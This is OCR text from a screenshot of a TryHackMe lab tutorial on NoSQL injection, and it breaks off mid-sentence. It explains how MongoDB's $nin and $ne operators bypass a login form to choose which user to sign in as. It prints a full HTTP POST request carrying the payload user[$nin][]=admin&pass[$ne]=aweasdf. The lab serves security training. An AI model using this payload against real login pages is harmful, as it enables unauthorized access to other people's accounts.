 Burp Suite Community E... TryHackMe | NoSQL inje... root@kali: /home/kali/D... 01:43 PM 85%
TryHackMe | NoSQL injection Basics - Mozilla Firefox
TryHackMe | Cicada-330 TryHackMe | NoSQL inje 10.10.127.148/sekr3tPl4ce.p Query and Projection Op
https://tryhackme.com/room/nosqlinjectiontutorial 80% 26
Title IP Address Expires
nosqlivm 10.10.127.148 55m 07s
? Add 1 hour Terminate
Task 4 Logging in as Other Users
Logging in as other users
We have managed to bypass the application's login screen, but with the former technique, we can only login as the first user returned by the database. By
making use of the $nin operator, we are going to modify our payload so that we can control which user we want to obtain.
First, the $nin operator allows us to create a filter by specifying criteria where the desired documents have some field, not in a list of values. So if we would want
to log in as any user except for the user admin, we could modify our payload to look like this:
1 POST /login.php HTTP/1.1
2 Host: 192.168.100.203
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://192.168.100.203
10 Connection: close
11 Referer: http://192.168.100.203/
12 Cookie: PHPSESSID=aku5cfb4v5uulcr6let54mrs6j
13 Upgrade-Insecure-Requests: 1
14
5 user[$nin][]=admin&pass[$ne]=aweasdf&remember=on
This would translate to a filter that has the following structure:
['username'=>['$nin'=>['admin'] ], 'password'=>['$ne'=>'aweasdf']]
Which tells the database to return any user for whom the username isn't admin and the password isn't aweasdf. As a result, we are now granted access to